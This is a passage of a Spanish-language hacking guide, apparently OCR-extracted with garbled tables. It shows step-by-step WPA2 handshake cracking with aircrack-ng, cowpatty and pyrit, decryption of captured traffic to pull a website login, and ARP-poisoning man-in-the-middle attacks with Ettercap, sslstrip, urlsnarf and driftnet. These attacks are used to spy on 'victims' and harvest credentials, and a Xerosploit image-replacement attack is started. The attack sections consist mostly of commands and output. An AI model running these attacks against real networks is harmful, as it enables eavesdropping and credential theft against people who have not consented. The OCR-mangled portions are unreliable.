|                                                 |      | C8 | D6 | 47   | 4B   | 87   | 12  | FF   | Α7  | 80   | 6A | 44 | 00 | 05 | 77 | CC | 96 |
|                                                 |      | 35 | 99 | 2D   | BA   | 9D   | BØ  | A4   | CF  | C2   | 43 | CF | 66 | 2B | 74 | D9 | 16 |
|                                                 |      | 7C | ED | 59   | EF   | AE   | 70  | 5D   | 23  | D9   | 7B | 9E | B9 | 38 | 2A | 87 | СС |
|                                                 |      |    |    |      |      |      |     |      |     |      |    |    |    |    |    |    |    |

EAPOL HMAC : 7F A8 E0 CC 77 49 2C E9 51 8C 81 42 F9 DB CE E0

Valores clave:

# 9.415 contraseñas por segundo 2 segundos hasta dar con la contraseña

Ahora bien, hagamos uso de aircrack para crackear nuevamente la contraseña, pero esta vez con una sintaxis que toma como input el fichero creado con airolib

#### aircrack-ng -r passwords-airolib Captura-01.cap

Obtenemos los siguientes resultados:

| [[n | oot@parrot]-[ | /ho | me/s4vitar/Desktop/Re | d]    |       |
|-----|---------------|-----|-----------------------|-------|-------|
| L   | #aircrack-ng  | -r  | passwordsAircrack-ng  | 1.5.2 | 1.cap |

```
[00:00:00] 15241/0 keys tested (204456.39 k/s)
```

Time left:

KEY FOUND! [ hottie4u ]

| Master Key    | : | 24 | 87 | 02 | AB | 54 | 4E | 47 | C1 | C0 | DC | DE | E9 | DF | 7D | 22 | 88 |
|---------------|---|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|
|               |   | 80 | C4 | FØ | 07 | F9 | 04 | B8 | 71 | B7 | 72 | 2A | F1 | 04 | 75 | 57 | 99 |
|               |   |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |
| Transient Key | : | 21 | 6C | FB | DC | 6B | DØ | 98 | 59 | 99 | F1 | A3 | 1A | B2 | CF | 9D | 67 |
|               |   | E2 | 6C | DA | 3C | CC | 50 | B2 | 60 | 9B | 65 | D3 | Β1 | 94 | DA | Β4 | AB |
|               |   | 92 | 62 | DB | 80 | C5 | СВ | DA | 15 | A5 | 04 | D3 | C7 | 5B | A2 | FD | 8F |
|               |   | 87 | 36 | 0A | 3A | 99 | 45 | 14 | A2 | 61 | 8D | 3B | 90 | 44 | 53 | 6A | A4 |
|               |   |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |
| EAPOL HMAC    | : | 64 | A2 | 4A | 1B | D6 | 22 | 93 | 78 | 78 | 09 | 2F | 42 | 7E | 11 | 8F | BC |
|               |   |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |

Valores clave:

# 204.456 contraseñas por segundo 0.X segundos hasta dar con la contraseña

Lo sé, flipante, pero es que se puede ir aún más rápido

#### Rainbow Table con Genpmk

Hemos visto cómo podemos aumentar considerablemente la velocidad de cómputo haciendo uso de la suite de aircrack. Ahora distanciémonos un poco de aircrack y pensemos en Cowpatty y Pyrit, no nos sorprendió mucho la última vez, ¿verdad?, sin embargo, vamos a hacer que tomen un papel más importante.

El fichero passwords-airolib no puede ser aprovechado por Cowpatty ni por Pyrit, en este caso tendremos que hacer uso de genpmk para generar un nuevo diccionario de claves precomputadas adaptado para que sea interpretado por estas fantásticas herramientas

La sintaxis es la siguiente:

| <pre>[/[/]-[root@parrot]-[/home/s4vitar/Desktop/Red]</pre>                                         |
|----------------------------------------------------------------------------------------------------|
| └── #genpmk -f diccionario -d dic.genpmk -s hacklab                                                |
| <pre>genpmk 1.3 - WPA-PSK precomputation attack. <jwright@hasborg.com></jwright@hasborg.com></pre> |
| File dic.genpmk does not exist, creating.                                                          |
| key no. 1000: skittles1                                                                            |
| key no. 2000: princess15                                                                           |
| key no. 3000: unfaithful                                                                           |
| key no. 4000: andresteamo                                                                          |
| key no. 5000: hennessy                                                                             |
| key no. 6000: amigasporsiempre                                                                     |
| key no. 7000: 0123654789                                                                           |
| key no. 8000: trinitron                                                                            |
| key no. 9000: flower22                                                                             |
| key no. 10000: vincenzo                                                                            |
| key no. 11000: pensacola                                                                           |
| key no. 12000: boyracer                                                                            |
| key no. 13000: grandmom                                                                            |
| key no. 14000: battlefield                                                                         |
| key no. 15000: badangel                                                                            |
| key no. 16000: liferocks                                                                           |
| key no. 17000: forever15                                                                           |
| key no. 18000: gabriell                                                                            |
| key no. 19000: mexico18                                                                            |
| key no. 20000: 13031991                                                                            |
| key no. 21000: kitty1234                                                                           |
| key no. 22000: casper22                                                                            |
| key no. 23000: 12021989                                                                            |
| key no. 24000: tigers15                                                                            |
|                                                                                                    |

24078 passphrases tested in 39.35 seconds: 611.90 passphrases/second

Esto lo que ha hecho ha sido generarnos un nuevo diccionario dic.genpmk de claves precomputadas. Llegados a este punto, podemos hacer lo que se describe en los siguientes puntos.

#### Cracking con Cowpatty frente a Rainbow Table

Aprovechando el diccionario dic.genpmk generado con genpmk, hacemos lo siguiente:

[X]-[root@parrot]-[/home/s4vitar/Desktop/Red] ↓ #cowpatty -d dic.genpmk -r Captura-01.cap -s hacklab
cowpatty 4.8 - WPA-PSK dictionary attack. <jwright@hasborg.com>

Collected all necessary data to mount crack against WPA2/PSK passphrase. Starting dictionary attack. Please be patient. key no. 10000: vincenzo

The PSK is "hottie4u".

15242 passphrases tested in 0.04 seconds: 361013.75 passphrases/second

Puntos clave:

361.013 contraseñas por segundo
0.04 segundos en dar la contraseña

¿Intentamos ir algo más rápido?

# Cracking con Pyrit frente a Rainbow Table

Aprovechando una vez más el mismo diccionario dic.genpmk generado con genpmk, hacemos lo siguiente:

Parsing file 'Captura-01.cap' (1/1)... Parsed 43 packets (43 802.11-packets), got 1 AP(s)

Picked AccessPoint 20:34:fb:b1:c5:53 automatically... Tried 24078 PMKs so far; 1992708 PMKs per second.

The password is 'hottie4u'.

Puntos clave:

1.992.708 contraseñas por segundo

Ya en este punto se podría decir que trabajando a unas casi 2 millones de contraseñas por segundo, estaríamos más que contentos, ¿verdad?, pero es que se puede ir aún más rápido todavía

# Cracking con Pyrit a través de ataque por Base de Datos

Este es ya el considerado como el método más potente. Comenzamos importando todas las contraseñas de nuestro diccionario desde Pyrit:

Connecting to storage at 'file://'... connected. 70000 lines read. Flushing buffers.... All done.

Una vez hecho, especificamos el ESSID con el que vamos a trabajar

#### Por último, generamos las claves precomputadas

[root@parrot]-[/home/s4vitar/Desktop/Red] - #pyrit batch Pyrit 0.5.1 (C) 2008-2011 Lukas Lueg - 2015 John Mora https://github.com/JPaulMora/Pyrit This code is distributed under the GNU General Public License v3+

Connecting to storage at 'file://'... connected. Batchprocessing done.

# Iniciamos el ataque en modo ataque de base de datos con Pyrit

\_\_[root@parrot]\_[/home/s4vitar/Desktop/Red] - #pyrit -r Captura-01.cap attack\_db Pyrit 0.5.1 (C) 2008-2011 Lukas Lueg - 2015 John Mora https://github.com/JPaulMora/Pvrit This code is distributed under the GNU General Public License v3+

Connecting to storage at 'file://'... connected. Parsing file 'Captura-01.cap' (1/1)... Parsed 43 packets (43 802.11-packets), got 1 AP(s)

Picked AccessPoint 20:34:fb:b1:c5:53 ('hacklab') automatically. Attacking handshake with Station 34:41:5d:46:d1:38... Tried 37326 PMKs so far (100.0%); 18289321 PMKs per second

The password is 'hottie4u'.

Y fijaros que velocidad más vertiginosa:

18.289.321 contraseñas por segundo

#### Técnicas de Espionaie

Este punto engloba algunas técnicas básicas sin entrar en fase de Pentesting para a nivel de red ser capaces de saber qué es lo que están haciendo nuestras víctimas, incluido el robo de datos para ciertos casos

#### Uso de Airdecap para el desencriptado de paquetes

Hasta ahora hemos visto cómo obtener las credenciales de acceso a una red inalámbrica. Ahora bien, ¿qué pasa una vez estamos dentro?

Está claro que podríamos iniciar con una fase de Pentesting para tratar de vulnerar la sequridad de los sistemas y comenzar a comprometer todos los equipos, pero no es la idea. Partiremos a nivel de red, viendo hasta qué punto podemos llegar con la información que hemos recopilado

Si nos fijamos, las capturas de monitorizado activo que exportamos con 'airodump-ng' viajan encriptadas, es decir, no es posible visualizar consultas HTTP ni peticiones a nivel privado de red

[root@parrot]-[/home/s4vitar/Desktop/Red] #tshark -r Captura-01.cap -Y "http.request.method==POST" 2>/dev/null # Sin resultados

¿Por qué?, porque todo lo que estamos capturando es el tráfico externo que recopilamos en modo monitor

# [root@parrot]-[/home/s4vitar/Desktop/Red]

#tshark -r Captura-01.cap 2>/dev/null | head -n 10

- 1 0.000000 AskeyCom\_d4:16:78 → Broadcast 802.11 268 Beacon frame, SN=2233, FN=0, Flags=......, BI=100, SSID=MOVISTAR\_1677
- 2 2.150527 AskeyCom\_d4:16:78 → XiaomiCo\_b1:c5:53 802.11 341 Probe Response, SN=2255, FN=0, Flags=......, BI=100, SSID=MOVISTAR\_1677
- 2.150557 → AskeyCom\_d4:16:78 (1c:b0:44:d4:16:78) (RA) 802.11 10 Acknowledgement, Flags=..... 3
- 2.165375 AskeyCom\_d4:16:78 → XiaomiCo\_b1:5:53 802.11 341 Probe Response, SN=2256, FN=0, Flags=......, BI=100, SSID=MOVISTAR\_1677 4
- 2.165405 → AskeyCom\_d4:16:78 (1c:b0:44:d4:16:78) (RA) 802.11 10 Acknowledgement, Flags=......
- 6
- 2.635968 XiaomiCo\_b1:c5:53 → Broadcast
   802.11 94 Data, SN=2262, FN=0, Flags=.p...F.

   2.941632 XiaomiCo\_b1:c5:53 → Broadcast
   802.11 94 Data, SN=2266, FN=0, Flags=.p...F.
   7
- 6.679016 IntelCor\_46:d1:38 → AskeyCom\_d4:16:77 802.11 110 QoS Data, SN=1512, FN=0, Flags=.p....T
- 6.678975 → IntelCor 46:d1:38 (34:41:5d:46:d1:38) (RA) 802.11 10 Acknowledgement, Flags=.....
- 10 6.681029 AskeyCom\_d4:16:78 (1c:b0:44:d4:16:78) (TA) → IntelCor\_46:d1:38 (34:41:5d:46:d1:38) (RA) 802.11 16 Request-to-send, Flags=......

# No podemos ver desde aquí ningún tipo de consulta HTTP o tráfico interno.

Entonces bien, /aué hacemos?, vamos a usar la cabeza por unos momentos. /Oué es lo que hace que los paquetes que capturemos estén encriptados y no podamos ver el tráfico privado?, la propia contraseña de la red. / no?, /y qué pasa si la tenemos?, / no se supone que deberíamos ser capaces entonces de desencriptar estos paquetes?, correcto

A través de la herramienta airdecap-ng de la suite de aircrack, es posible desencriptar estas capturas siempre y cuando se proporcione la contraseña de la red correcta.

#### Lo hacemos de la siguiente manera:

["X]-[root@parrot]-[/home/s4vitar/Desktop/Red] - #1s Captura-01.cap [root@parrot]-[/home/s4vitar/Desktop/Red]

Total number of stations seen 9 Total number of packets read 2838 Total number of WEP data packets P Total number of WPA data packets 1082 Number of plaintext data packets Number of decrypted WEP packets ß Number of corrupted WEP packets a Number of decrypted WPA packets 189 Number of bad TKIP (WPA) packets Number of bad CCMP (WPA) packets \_[root@parrot]-[/home/s4vitar/Desktop/Red]

Si nos fijamos, se han desencriptado un total de 189 paquetes WPA. Esto es así debido a que la contraseña proporcionada es la correcta, si hubiera puesto una que no fuera correcta no se habría desencriptado nada.

Esto nos genera en el directorio actual de trabajo un nuevo fichero

[root@parrot]-[/home/s4vitar/Desktop/Red] --- #1s Captura-01.cap Captura-01-dec.cap [root@parrot]-[/home/s4vitar/Desktop/Red] - #

Sobre el cual podremos hacer los filtrados para visualizar el tráfico interno

#### Análisis del desencriptado con Tshark y Wireshark

Realmente usaré Tshark, pero desde Wireshark obtendríamos los mismos resultados. Intentemos ver ahora si somos capaces de visualizar tráfico HTTP, concretamente, alguna petición POST que se haya realizado:

# □[root@parrot]-[/home/s4vitar/Desktop/Red] ↓ #tshark -r Captura-01-dec.cap -Y "http.request.method==POST" 2>/dev/null

185 10.456181 192.168.1.55 → 46.231.127.84 HTTP 736 POST /includes/posthandler.php HTTP/1.1 (application/x-www-form-urlencoded)

Interesante, vemos algo. Intentemos ver si somos capaces de visualizar el payload de esta petición:

### [root@parrot]-[/home/s4vitar/Desktop/Red]

#tshark -r Captura-01-dec.cap -Y "http:request.method==POST" -Tfields -e tcp.payload 2>/dev/null
50:4f:53:54:20:2f:69:6e:63:6c:75:64:65:73:2f:70:6f:73:74:68:61:6e:64:6c:65:72:2e:70:68:70:20:48:54:54:50:2f:31:2e:31:0d:0a:48:6f:73:74:3a:20:77:77:77:2e:61:6c:63:61:6e:7a:61:74:75:6d:65:74:61:2e:65:73:0d:0a:43:6f:

#### ¡Perfecto!, está en hexadecimal, pasémoslo a un formato algo más legible y veamos si podemos sacar algún dato en claro:

-[root@parrot]-[/home/s4vitar/Desktop/Red] #tshark -r Captura-01-dec.cap -Y "http.request.method==POST" -Tfields -e tcp.payload 2>/dev/null | xxd -ps -r; echo POST /includes/postbandler.php HTTP/1.1 Host: www.alcanzatumeta.es Connection: keep-alive Content-length: 105 Accept: \*/\* X-Requested-With: XMLttpRequest User-Agent: Mozilla/S.0 (X11; Linux x86\_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.87 Safari/537.36 Content-Type: application/x-www-form-urlencoded; charset=UTF-8 Origin: http://www.alcanzatumeta.es Referer: http://www.alcanzatumeta.es/login.php Accept-Lenguage: es-E5.es;q=0.9,en;q=0.8,ja;q=0.7 Cookie: PHPSESSID=e2d60ee7c7ce42d4e971703e7b885464

#### username=s4vitar&password=miPasswordImposibledeObtener&token=f45e620ab3d4cb00a543f7377d40acce&login=Login=login=login=

### Estupendo, como vemos, usuario y contraseña:

\_\_\_\_\_root@parrot]=[/home/s4vitar/Desktop/Red]
\_\_\_\_\_\_tshark -r Captura-01-dec.cap -Y "http.request.method==POST" -Tfields -e tcp.payload 2>/dev/null | xxd -ps -r | tail -n 1 | cut -d '&' -f 1-2 | tr '&' '\n'
username=s4vitar
oassword=milesswordImposiblede0btener

La elegancia de todo esto está en que no estamos haciendo un MITM tradicional estando asociados en la red, lo cual puede levantar sospechas dado que la mayoría de ataques de tipo ARP Spoofing/DNS Spoofing ya son detectados y alertados por la mayoría de naveradores.

Este ataque lo estamos haciendo desde fuera de la red, sin estar asociados, capturando simplemente el tráfico que percibamos estando en modo monitor, lo cual es fascinante.

IMPORTANTE: Para desencriptar el tráfico de un cliente, es necesario capturar un Handshake por parte de dicha estación. En caso contrario, no será posible desencriptar su tráfico

#### Espionaje con Ettercap Driftnet y enrutamiento con iptables

Considerando que ya estamos conectados a la red y queremos actuar de manera activa, no pasiva como se vio en el punto anterior, lo primero que debemos hacer es habilitar el enrutamiento en nuestro equipo

\_\_[root@parrot]-[/home/s4vitar]
\_\_\_\_\_ #echo 1 > /proc/sys/net/ipv4/ip\_forward
\_\_[root@parrot]-[/home/s4vitar]
\_\_\_\_\_ #

Una vez hecho, generamos una pequeña regla en iptables para definir cómo se debe de comportar el tráfico a la hora de envenenar la red. Para este caso, queremos que todo el tráfico dirigido al puerto 80 sea enrutado al puerto 8080:

Antes que nada recomiendo limpiar cualquier tipo de regla previa definida en iptables. Para al que le guste la idea, en mi caso tengo creado un alias a nivel de bashrc:

}

# Así cuando escribo flushIPTABLES se me limpian todas las reglas previamente definidas.

Posteriormente, retocamos el fichero /etc/ettercap/etter.conf, cambiando los valores por defecto a 0

| [privs]    |                                    |
|------------|------------------------------------|
| ec_uid = 0 | <pre># nobody is the default</pre> |
| ec_gid = 0 | <pre># nobody is the default</pre> |

Por otro lado, descomentamos estas 2 líneas de dicho archivo:

# # if you use iptables:

redir\_command\_on = "iptables -t nat -A PREROUTING -i %iface -p tcp --dport %port -j REDIRECT --to-port %rport"
redir\_command\_off = "iptables -t nat -D PREROUTING -i %iface -p tcp --dport %port -j REDIRECT --to-port %rport"

Una vez hecho, abrimos Ettercap en modo gráfico a través del parámetro 'G'. Lo primero que haremos será escanear los Hosts disponibles en la red:

| Host List ×                                                                                       |                     |                 |                 |
|---------------------------------------------------------------------------------------------------|---------------------|-----------------|-----------------|
| IP Address                                                                                        | MAC Address         | Description     |                 |
| 192.168.1.1                                                                                       | 1C:B0:44:D4:16:77   |                 |                 |
| 192.168.1.36                                                                                      | 08:C5:E1:89:D0:FA   |                 |                 |
| 192.168.1.125                                                                                     | 30:45:96:BF:9D:2C   |                 |                 |
| 192.168.1.146                                                                                     | 1C:65:9D:10:43:F8   |                 |                 |
| 192.168.1.200                                                                                     | F8:8B:37:E3:32:A2   |                 |                 |
|                                                                                                   |                     |                 |                 |
|                                                                                                   |                     |                 |                 |
|                                                                                                   |                     |                 |                 |
|                                                                                                   |                     |                 |                 |
| Delete Host                                                                                       |                     | Add to Target 1 | Add to Target 2 |
| Delete Host<br>2182 known services                                                                |                     | Add to Target 1 | Add to Target 2 |
| Delete Host<br>2182 known services<br>Lua: no scripts were specified<br>Starting Unified sniffing | i, not starting up! | Add to Target 1 | Add to Target 2 |

Esto se puede hacer de manera intuitiva a través de la pestaña Hosts. Una vez hecho, y este paso es importante, lo que haremos será seleccionar en primer lugar nuestro Gateway (192.168.1.1) y presionar en Add to Target 1, seguidamente seleccionarmos la dirección IP de nuestra víctima y presionamos en Add To Target 2:

| Start Targets Hosts View                                                                                                    |                                                            |                 |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------------|-----------------|
| Host List ×                                                                                                    |                                                            |                 |
| IP Address M                                                                                                    | MAC Address Description                                    |                 |
| 192.168.1.1 1                                                                                                    | .C:B0:44:D4:16:77                                          |                 |
| 192.168.1.36 0                                                                                                    | 8:C5:E1:89:D0:FA                                           |                 |
| 192.168.1.125 3                                                                                                    |                                                            |                 |
| 192.168.1.146 1                                                                                                    | .C:65:9D:10:43:F8                                          |                 |
| 192.168.1.200 F                                                                                                    | 8:8B:37:E3:32:A2                                           |                 |
|                                                                                                    |                                                            |                 |
|                                                                                                    |                                                            |                 |
|                                                                                                    |                                                            |                 |
|                                                                                                    |                                                            |                 |
| Delete Host                                                                                                    | Add to Target 1                                            | Add to Target 2 |
| Delete Host                                                                                                    | Add to Target 1                                            | Add to Target 2 |
| Delete Host<br>Starting Unified sniffing                                                                                                    | Add to Target 1                                            | Add to Target 2 |
| Delete Host<br>Starting Unified sniffing<br>Randomizing 25 hosts for scar<br>Scanning the whole netmask fo                                                                                                    | Add to Target 1                                            | Add to Target 2 |
| Delete Host<br>Starting Unified sniffing<br>Randomizing 255 hosts for scar<br>Scanning the whole netmask fo<br>5 hosts added to the hosts list.                                                                   | Add to Target 1<br>                                        | Add to Target 2 |
| Delete Host<br>Starting Unified sniffing<br>Randomizing 255 hosts for scar<br>Scanning the whole netmask fo<br>5 hosts added to the hosts list<br>Host 192.168.1.12 added to T7<br>Host 192.168.1.125 added to T7 | Add to Target 1<br>nning<br>or 255 hosts<br>GET1<br>ARGET2 | Add to Target 2 |

Ya con este esquema configurado, verificamos desde la pestaña Targets que todo esté como debe estar:

| Start Targets Hosts View                                                                                                    |     |               |     |
|----------------------------------------------------------------------------------------------------|-----|---------------|-----|
| Host List × Targets ×                                                                                                    |     |               |     |
| Target 1                                                                                                    |     | Target 2      |     |
| 192.168.1.1                                                                                                    |     | 192.168.1.125 |     |
| Delete                                                                                                    | Add | Delete        | Add |
| Starting Unified sniffing<br>Randomizing 25 hosts for scan<br>Scanning the whole netmask fo<br>5 hosts added to the hosts list<br>Host 192.168.1.1 added to TARC<br>Host 192.168.1.125 added to TA |     |               |     |

Si es así, continuamos. Nos iremos a la pestaña Mitm y pincharemos en ARP Poissoning. Acto seguido, se nos abrirá una ventana, en ella seleccionamos la casilla Sniff Remote Connections y presionamos en Aceptar. Tras hacer esto, deberíamos ver lo siguiente desde la ventana principal:



Ahora toca hacer la prueba de fuego. Cargamos los siguientes comandos desde consola:

| <pre>[#]-[root@parrot]-[/home/s4vitar/Descargas/Wifi/Capturas]     #urlsnarf -i eth0   cut -d\= -f4 urlsnarf: listening on eth0 [tcp port 80 or port 8080 or port 3128] 192.168.1.125 - [13/May/2019:21:12:05 +0100] "GET http://www.eldia.es/ HTTP/1.1" "-" "Mozilla/5.0 (Linu x; Android 8.1.0; INE-LX1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.136 Mobile Safari/537.36" </pre>                                                                                                    | <pre>[s4vitar@parrot]-[~] \$sudo su [sudo] password for s4vitar: [root@parrot]-[/home/s4vitar] #[root@parrot]-[/home/s4vitar] #sslstrip -1 8080 sslstrip 0.9 by Moxie Marlinspike running]</pre> |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Una vez estos están corriendo, simulamos la navegación desde el dispositivo cuyo tráfico se está envenenando.<br>En este caso, se accede a una dirección URL de noticias, obteniendo los siguientes resultados:                                                                                                    |                                                                                                    |
| <pre>[/]-[root@parrot]-[/home/s4vitar/Descargas/Wifi/Capturas]     #urlsnarf -i eth0   cut -d\= -f4 urlsnarf: listening on eth0 [tcp port 80 or port 8080 or port 3128] 192.168.1.125 [13/May/2019:21:14:30 +0100] "GET http://www.rtve.es/noticias/ HTTP/1.1" "https://www.g oogle.com/" "Mozilla/5.0 (Linux; Android 8.1.0; INE-LX1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3 729.136 Mobile Safari/537.36" 192.168.1.94 - [13/May/2019:21:14:30 +0100] "GET http://www.rtve.es/noticias/ HTTP/1.0" "https://www.go ogle.com/" "Mozilla/5.0 (Linux; Android 8.1.0; INE-LX1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.37 29.136 Mobile Safari/537.36"</pre>                                                                                                    | <pre>[root@parrot]-[/home/s4vitar]     #sslstrip -l 8080 sslstrip 0.9 by Moxie Marlinspike running</pre>                                                                                         |
|                                                                                                    | ve                                                                                                    |
| <pre>[s4vitar@parrot]-[~]   \$sudo su [sudo] password for s4vitar: Sorry, try again. [sudo] password for s4vitar: [root@parrot]-[/home/s4vitar] # </pre>                                                                                                    |                                                                                                    |
| <pre>definition of the second second</pre> |                                                                                                    |
| Archivo Editar Ver Buscar Terminal Ayuda                                                                                                    | ne sel a dibe série usb                                                                                                    |
| Cabe decir que a su vez estamos usando arritmet, razon por la que ademas de visualizar la direccion URL que se esta visitando, somos capaces de ver las imagenes que cargan a tier<br>Si le damos un tiempo, conseguiremos extraer incluso más imágenes aún:                                                                                                    | npo real en dicha pagina web.                                                                                                    |
| <pre>#urlsnarf -i eth0   cut -d\= -f4<br/>urlsnarf: listening on eth0   ctp port 80 or port 8080 or port 3128]<br/>192.168.1.125 - [13/May/2019:21:14:30 +0100] "GET http://www.rtve.es/noticias/ HTTP/1.1" "https://www.g<br/>oogle.com/" "Mozilla/5.0 (Linux; Android 8.1.0; INE-LX1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3<br/>729.136 Mobile Safari/537.36"<br/>192.168.1.94 - [13/May/2019:21:14:30 +0100] "GET http://www.rtve.es/noticias/ HTTP/1.0" "https://www.go<br/>ogle.com/" "Mozilla/5.0 (Linux; Android 8.1.0; INE-LX1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.37<br/>29.136 Mobile Safari/537.36"<br/>192.168.1.125 - [13/May/2019:21:14:46 +0100] "GET http://img.irtve.es/css/i/blank.gif HTTP/1.1" "http:/<br/>/www.rtve.es/noticias/" "Mozilla/5.0 (Linux; Android 8.1.0; INE-LX1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.37<br/>192.136 Mobile Safari/537.36"<br/>192.168.1.125 - [13/May/2019:21:14:46 +0100] "GET http://img.irtve.es/css/i/blank.gif HTTP/1.1" "http:/<br/>/www.rtve.es/noticias/" "Mozilla/5.0 (Linux; Android 8.1.0; INE-LX1) AppleWebKit/537.36 (KHTML, like Gecko) C<br/>hrome/74.0.3729.136 Mobile Safari/537.36"<br/>noSi</pre>                                                                                                    | oot@parrot]-[/home/s4vitar]<br>#sslstrip -l 8080<br>trip 0.9 by Moxie Marlinspike running                                                                                                    |
| Archivo Editar Ver Buscar Terminal Ayuda<br>Sorry, try again.<br>[sudo] password for s4vitar:<br>['root@parrot]=[/home/s4vitar]<br># d'iffnet -i eth0<br>Gtk-Message: 21:12:32.096: Failed to load module "atk-bridge"<br>Lun may 13 21:14:31 2019 [driftnet] warning: image data too small (49 bytes) to bo<br>Lun may 13 21:14:47 2019 [driftnet] warning: image data too small (49 bytes) to bo<br>Lun may 13 21:14:47 2019 [driftnet] warning: image data too small (49 bytes) to bo<br>Lun may 13 21:14:47 2019 [driftnet] warning: image data too small (49 bytes) to bo<br>Lun may 13 21:14:47 2019 [driftnet] warning: image data too small (49 bytes) to bo<br>Lun may 13 21:14:47 2019 [driftnet] warning: image data too small (49 bytes) to bo<br>Lun may 13 21:14:47 2019 [driftnet] warning: image data too small (49 bytes) to bo<br>Lun may 13 21:14:47 2019 [driftnet] warning: image data too small (49 bytes) to bo<br>Lun may 13 21:14:47 2019 [driftnet] warning: image data too small (49 bytes) to bo<br>Lun may 13 21:14:47 2019 [driftnet] warning: image data too small (49 bytes) to bo<br>Lun may 13 21:14:47 2019 [driftnet] warning: image data too small (49 bytes) to bo<br>Lun may 13 21:14:47 2019 [driftnet] warning: image data too small (49 bytes) to bo<br>Lun may 13 21:14:51 2019 [driftnet] warning: image data too small (49 bytes) to bo<br>Lun may 13 21:14:51 2019 [driftnet] warning: image data too small (49 bytes) to bo                                                                                                    |                                                                                                    |

A su vez, podemos aprovechar el propio Ettercap para capturar credenciales de autenticación a una página web:

| Start Targets Hosts View                                                                                                    | Mitm Filters Logging Plugi |               |     |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------|---------------|-----|--|--|
| Host List × Targets ×                                                                                                    |                            |               |     |  |  |
| Target 1                                                                                                    |                            | Target 2      |     |  |  |
| 192.168.1.1                                                                                                    |                            | 192.168.1.125 |     |  |  |
|                                                                                                    |                            |               |     |  |  |
|                                                                                                    |                            |               |     |  |  |
|                                                                                                    |                            |               |     |  |  |
|                                                                                                    |                            |               |     |  |  |
|                                                                                                    |                            |               |     |  |  |
|                                                                                                    |                            |               |     |  |  |
|                                                                                                    |                            |               |     |  |  |
| Delete                                                                                                    | Add                        | Delete        | Add |  |  |
|                                                                                                    |                            |               |     |  |  |
| Unified sniffing already started.                                                                                                    | :96:BF:9D:2C<br>           |               |     |  |  |
| HTTP : 51.254.198.13:80 -> USER: S4vitar PASS: passwordImp0ssibl3123! INFO: http://rfef.isquad.es/afiliaciones/login.php<br>CONTENT: login=S4vitar&password=passwordImp0ssibl3123%21&gr login=0 |                            |               |     |  |  |
| Unified spiffing was stopped                                                                                                    |                            |               |     |  |  |
| onnied sninnig was stopped.                                                                                                    |                            |               |     |  |  |

# Ataques graciosos

Estos ataques forman parte de una categoría que considero algo Off-Topic, porque no obtenemos nada de interés con ello.. pero bueno, puede servir para echarnos unas risas de vez en cuando.

# Reemplazado de imágenes web

En este punto, lo que haremos será envenenar el tráfico de nuestra victima una vez más pero esta vez para manipular las imágenes que se disponen en las páginas web a las que accede.

Para ello, previamente necesitamos contar con una imagen, la cual utilizaremos para hacer la sustitución. Por otro lado, necesitamos tener instalada la herramienta Xerosploit en nuestro equipo.

#### Repositorio: https://github.com/LionSec/xerosploit

Una vez la tengamos instalada, ejecutamos xerosploit desde consola:

└─[root@parrot]-[/home/s4vitar] └── #xerosploit

[+]-----[ Author : @LionSec1 \_-\|/-\_ Website: lionsec.net ]-----[+]

[ Powered by Bettercap and Nmap ]

|   | Your Netw | ork | Configuration |
|---|-----------|-----|---------------|
| 4 |           |     |               |

| IP Address   | MAC Address       | Gateway     | Iface | Hostname | 1 |
|--------------|-------------------|-------------|-------|----------|---|
|              |                   |             |       |          | - |
| 192.168.1.43 | 80:CE:62:3C:EB:A1 | 192.168.1.1 | eth0  | parrot   | 1 |

| Ir |             | Г |                                                                    |
|----|-------------|---|--------------------------------------------------------------------|
| I  |             |   | XeroSploit is a penetration testing toolkit whose goal is to       |
| I  | Information |   | perform man in the middle attacks for testing purposes.            |
| I  |             |   | It brings various modules that allow to realise efficient attacks. |
| I  |             | I | This tool is Powered by Bettercap and Nmap.                        |
|    |             |   |                                                                    |

[+] Please type 'help' to view commands.

Xero ⇒

# Con el comando help, listamos las opciones disponibles:

Xero ⇒ help

| I | 1        |         |   |                                                   |
|---|----------|---------|---|---------------------------------------------------|
| I | 1        | scan    | : | Map your network.                                 |
| I | 1        |         |   |                                                   |
| I | 1        | iface   | : | Manually set your network interface.              |
|   | COMMANDS |         |   |                                                   |
|   | I        | gateway | : | Manually set your gateway.                        |
|   | I        |         |   |                                                   |
|   | I        | start   | : | Skip scan and directly set your target IP address |
|   | I        |         |   |                                                   |
|   | I        | rmlog   | : | Delete all xerosploit logs.                       |
|   | I        |         |   |                                                   |
|   | I        | help    | : | Display this help message.                        |
|   | -        |         |   |                                                   |
|   |          | exit    | : | Close Xerosploit.                                 |
|   |          |         |   |                                                   |
|   |          |         |   |                                                   |

[+] Please type 'help' to view commands.

Xero ⇒

# Xero ⇔ scan

[++] Mapping your network ...

[+]------[ Devices found on your network ]------[+]

|     |               | _           |                   | _  |               |
|-----|---------------|-------------|-------------------|----|---------------|
| I   | IP Address    | r<br>I<br>L | Mac Address       |    | Manufacturer  |
| -Ir |               | т           |                   | ٦Г |               |
|     | 192.168.1.1   | I           | 1C:B0:44:D4:16:77 | I  | (Unknown)     |
|     | 192.168.1.55  | I           | 34:41:5D:46:D1:38 | I  | (Unknown)     |
| I   | 192.168.1.60  | I           | 20:34:FB:B1:C5:53 | I  | (Unknown)     |
|     | 192.168.1.201 | I           | F8:8B:37:E3:32:A2 | I  | (Unknown)     |
|     | 192.168.1.43  | I           | 80:CE:62:3C:EB:A1 | I  | (This device) |
|     |               | I           |                   | I  |               |
| IL. |               | JL.         |                   | JL |               |

